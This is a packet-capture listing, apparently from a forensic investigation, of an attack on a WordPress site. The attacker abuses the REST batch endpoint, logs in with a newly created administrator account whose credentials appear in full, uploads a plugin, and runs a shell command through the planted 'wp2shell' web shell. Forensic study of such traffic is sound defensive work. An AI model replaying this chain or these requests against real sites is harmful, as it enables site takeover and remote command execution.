 http
No. Time Source Destination Protocol Length Info
14593 2026-07-30 19:12:53.351222Z 176.107.185.250 172.18.0.3 HTTP/J… 1305 POST /?rest_route=/batch/v1 HTTP/1.1 , JSON (application/json)
14699 2026-07-30 19:12:53.408609Z 172.18.0.3 176.107.185.250 HTTP/J… 71 HTTP/1.1 207 Multi-Status , JSON (application/json)
14707 2026-07-30 19:12:53.410663Z 176.107.185.250 172.18.0.3 HTTP/J… 1305 POST /?rest_route=/batch/v1 HTTP/1.1 , JSON (application/json)
14814 2026-07-30 19:12:53.470183Z 172.18.0.3 176.107.185.250 HTTP/J… 71 HTTP/1.1 207 Multi-Status , JSON (application/json)
14822 2026-07-30 19:12:53.471640Z 176.107.185.250 172.18.0.3 HTTP/J… 1305 POST /?rest_route=/batch/v1 HTTP/1.1 , JSON (application/json)
14930 2026-07-30 19:12:53.524534Z 172.18.0.3 176.107.185.250 HTTP/J… 71 HTTP/1.1 207 Multi-Status , JSON (application/json)
14938 2026-07-30 19:12:53.526420Z 176.107.185.250 172.18.0.3 HTTP/J… 4774 POST /?rest_route=/batch/v1 HTTP/1.1 , JSON (application/json)
15209 2026-07-30 19:12:53.794547Z 172.18.0.3 176.107.185.250 HTTP/J… 4060 HTTP/1.1 207 Multi-Status , JSON (application/json)
15217 2026-07-30 19:12:53.804863Z 176.107.185.250 172.18.0.3 HTTP 325 GET /wp-login.php HTTP/1.1
15280 2026-07-30 19:12:53.819929Z 172.18.0.3 176.107.185.250 HTTP 6806 HTTP/1.1 200 OK (text/html)
15288 2026-07-30 19:12:53.821890Z 176.107.185.250 172.18.0.3 HTTP 583 POST /wp-login.php HTTP/1.1 (application/x-www-form-urlencoded)
15353 2026-07-30 19:12:53.927749Z 172.18.0.3 176.107.185.250 HTTP 1332 HTTP/1.1 302 Found
15361 2026-07-30 19:12:53.929975Z 176.107.185.250 172.18.0.3 HTTP 757 GET /wp-admin/ HTTP/1.1
15584 2026-07-30 19:12:55.031319Z 172.18.0.3 176.107.185.250 HTTP 5556 HTTP/1.1 200 OK (text/html)
15592 2026-07-30 19:12:55.033020Z 176.107.185.250 172.18.0.3 HTTP 817 GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1
15738 2026-07-30 19:12:55.076145Z 172.18.0.3 176.107.185.250 HTTP 4866 HTTP/1.1 200 OK (text/html)
15746 2026-07-30 19:12:55.078157Z 176.107.185.250 172.18.0.3 HTTP 2105 POST /wp-admin/update.php?action=upload-plugin HTTP/1.1
16076 2026-07-30 19:12:58.409636Z 172.18.0.3 176.107.185.250 HTTP 4866 HTTP/1.1 200 OK (text/html)
16085 2026-07-30 19:12:58.412614Z 176.107.185.250 172.18.0.3 HTTP 878 GET /wp-content/plugins/wp2shell_602a13ff/wp2shell_602a13ff.php?t=371256987160f9071327d99b5eef4723&c=pwd HTTP/1.1
16087 2026-07-30 19:12:58.419571Z 172.18.0.3 176.107.185.250 HTTP 325 HTTP/1.1 200 OK (text/html)
16099 2026-07-30 19:14:16.768672Z 176.107.185.250 172.18.0.3 HTTP 613 GET /wp-admin/ HTTP/1.1
[Response in frame: 15353]
[Full request URI: http://medicare.com.np/wp-login.php]
File Data: 136 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "log" = "wp2_bb9ed300485b"
Key: log
Value: wp2_bb9ed300485b
Form item: "pwd" = "Wp2!88_r0dvCRWzTvoGK9Cbz"
Key: pwd
Value: Wp2!88_r0dvCRWzTvoGK9Cbz
Form item: "wp-submit" = "Log In"
Key: wp-submit
Value: Log In
Form item: "redirect_to" = "http://medicare.com.np/wp-admin/"
Key: redirect_to
Value: http://medicare.com.np/wp-admin/
Form item: "testcookie" = "1"
Key: testcookie
Value: 1
0000 c6 42 b3 f5 da c0 5a a0 2c 1c 9c 55 08 00 45 00 ·B····Z· ,··U··E·
0010 02 39 65 de 40 00 40 06 bc 65 b0 6b b9 fa ac 12 ·9e·@·@· ·e·k····
0020 00 03 b6 e8 00 50 61 0e c0 3f 45 47 83 ca 80 18 ·····Pa· ·?EG····
0030 01 f6 9c 07 00 00 01 01 08 0a 24 99 dc 81 5f 65 ········ ··$···_e
0040 2e 7c 50 4f 53 54 20 2f 77 70 2d 6c 6f 67 69 6e .|POST / wp-login
0050 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 .php HTT P/1.1··H
0060 6f 73 74 3a 20 6d 65 64 69 63 61 72 65 2e 63 6f ost: med icare.co
0070 6d 2e 6e 70 0d 0a 58 2d 46 6f 72 77 61 72 64 65 m.np··X- Forwarde
0080 64 2d 48 6f 73 74 3a 20 6d 65 64 69 63 61 72 65 d-Host: medicare
0090 2e 63 6f 6d 2e 6e 70 0d 0a 58 2d 46 6f 72 77 61 .com.np· ·X-Forwa
00a0 72 64 65 64 2d 50 6f 72 74 3a 20 38 30 0d 0a 58 rded-Por t: 80··X
00b0 2d 46 6f 72 77 61 72 64 65 64 2d 50 72 6f 74 6f -Forward ed-Proto
00c0 3a 20 68 74 74 70 0d 0a 58 2d 52 65 61 6c 2d 49 : http·· X-Real-I
00d0 50 3a 20 31 39 32 2e 31 36 38 2e 36 34 2e 32 0d P: 192.1 68.64.2·
00e0 0a 58 2d 46 6f 72 77 61 72 64 65 64 2d 46 6f 72 ·X-Forwa rded-For
00f0 3a 20 31 39 32 2e 31 36 38 2e 36 34 2e 32 0d 0a : 192.16 8.64.2··
0100 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connecti on: clos
0110 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 e··Conte nt-Lengt
0120 68 3a 20 31 33 36 0d 0a 41 63 63 65 70 74 2d 45 h: 136·· Accept-E
0130 6e 63 6f 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 ncoding: identit
routecause.pcap Packets: 33059 · Displayed: 1386 (4.2%) Profile: Default